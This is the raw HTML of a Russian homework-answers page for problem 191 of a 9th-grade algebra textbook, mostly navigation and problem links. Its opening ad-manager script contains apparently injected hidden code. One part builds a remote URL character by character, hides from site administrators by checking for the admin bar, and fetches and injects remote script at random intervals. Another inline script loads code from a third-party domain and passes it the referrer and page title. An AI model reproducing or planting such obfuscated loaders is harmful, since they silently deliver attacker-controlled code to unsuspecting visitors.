r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-735 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-merzlyak has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 191 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 191 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-735">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/" rel="category tag">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>53 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3159" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-137972" src="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" alt="" width="226" height="300" /></p>
<p>Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б.</p>
<p>Издательство: Вентана-Граф</p>
<p>Тип: Учебник</p>
<p><img decoding="async" class="test" src="/kartinki/9-algebra-uchebnik-merzlak-nomera/191.jpg"/ ></p><script data-noptimize>fpm_start( "true" )</script>
<div class="section">Номера</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-113.html">113</a><a 